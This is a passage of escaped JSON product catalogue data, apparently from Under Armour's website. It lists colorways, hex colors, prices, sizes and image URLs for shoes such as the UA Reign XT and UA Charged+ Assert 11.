Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":\"32373b\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, Black\",\"alt\":\"UA Reign XT, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"003\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White / Castlerock\",\"hex\":\"282b2f\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, Black\",\"alt\":\"UA Reign XT, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-003_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-003_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-003_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-003_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-003_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Distant Gray / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, White\",\"alt\":\"UA Reign XT, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Apollo Orange / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"ff844e\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, White\",\"alt\":\"UA Reign XT, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006905\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2OTA1\",\"url\":\"/p/running_and_training/ua_charged%2B_assert_11_boys_grade_school_running_shoes/6006905.html\",\"subHeader\":\"Boys' Grade School Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Charged+ Assert 11\"},\"style\":\"6006905\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":60,\"max\":60},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":60,\"max\":60}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Black / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, White\",\"alt\":\"UA Charged+ Assert 11, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006905-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006905-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006905-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Charged+ Assert 11, Black\",\"alt\":\"UA Charged+ Assert 11, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006905-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006905-001_DEFAULT?rp=standard-30pad%7CpdpMainDesk